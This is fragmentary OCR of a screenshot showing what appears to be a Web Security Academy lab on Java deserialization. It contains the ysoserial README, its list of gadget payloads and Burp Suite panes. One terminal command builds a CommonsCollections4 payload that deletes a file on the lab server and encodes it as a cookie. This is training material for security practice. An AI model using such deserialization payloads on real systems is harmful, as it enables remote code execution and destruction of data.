 Burp Suite Professional ...
Google-chrome
*Untitled 3 - Mousepad
qterminal
Thunar
12:49 AM
Exploiting insecure deser
Lab: Exploiting Java dese
frohoff/ysoserial: A proof
Exploiting Java deserializ
github.com/frohoff/ysoserial
README.md
and for the development of effective defensive techniques, and is not intended
to be used to attack systems except where explicitly authorized. Project
maintainers are not responsible or liable for misuse of the software. Use
responsibly.
Usage
$ java -jar ysoserial.jar
Y SO SERIAL?
Usage: java -jar ysoserial.jar [payload] '[command]'
Available payload types:
Payload Authors Dependencies
------- ------- ------------
AspectJWeaver @Jang aspectjweaver
BeanShell1 @pwntester, @cschneider4711 bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2,
Click1 @artsploit click-nodeps:
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanu
CommonsCollections1 @frohoff commons-colle
CommonsCollections2 @frohoff commons-colle
CommonsCollections3 @frohoff commons-colle
CommonsCollections4 @frohoff commons-colle
CommonsCollections5 @matthias_kaiser, @jasinner commons-colle
CommonsCollections6 @matthias_kaiser commons-colle
CommonsCollections7 @scristalli, @hanyrax, @EdoardoVignati co
FileUpload1 @mbechler commons-fileu
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.1
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:
JavassistWeld1 @matthias_kaiser javassist:3.1
Jdk7u21 @frohoff
Jython1 @pwntester, @cschneider4711 jython-standa
MozillaRhino1 @matthias_kaiser js:1.7R2
MozillaRhino2 @_tint0 js:1.7R2
Myfaces1 @mbechler
Myfaces2 @mbechler
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4
Spring2 @mbechler spring-core:4
URLDNS @gebl
ysoserial-all.jar
Sho
asset
File Edit View Go Help
asset Downloads
v2022.5.2 - Temporary Project - licensed to trial user [single user license]
Project options User options Learn JWT Editor Keys Hackvertor
Comment this item HTTP/1
\n
Inspector
Request Attributes 2
Request Query Parameters 0
curityUp
man
perctf.it
eSql
der
es
asset@asset: ~
File Actions Edit View Help
┌──(asset㉿asset)-[~]
└─$ java -jar ysoserial-all.jar CommonsCollections4 "rm /home/carlos/morale.txt" |
base64 -w 0 > cookieToUse.txt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(asset㉿asset)-[~]
└─$ cat cookieToUse.txt